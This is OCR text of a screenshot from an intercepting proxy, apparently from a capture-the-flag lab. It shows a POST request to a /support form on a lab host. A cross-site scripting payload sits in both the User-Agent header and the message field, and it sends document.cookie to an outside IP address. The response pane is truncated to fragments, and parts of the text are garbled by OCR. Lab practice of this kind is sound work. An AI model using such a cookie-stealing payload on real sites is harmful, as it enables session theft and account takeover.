 Request
Respon
P Raw Hex \n
Pretty
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent:
abc;<img%20src=x%20onerror=fetcn('http://10.10.14.76/?c='+documen
t.cookie);>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 130
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=ddd&lname=d&email=dd%40dd.com&phone=123&message=
abc;<img%20src=x%20onerror=fetcn('http://10.10.14.76/?c='+documen
t.cookie);>
1 HTTP
2 Serv
3 Date
4 Cont
5 Cont
6 Conn
7
8 <!DO
9 <htm
10 <h
11
12
13
14
15
16
17
18
19
20
21
22
23
24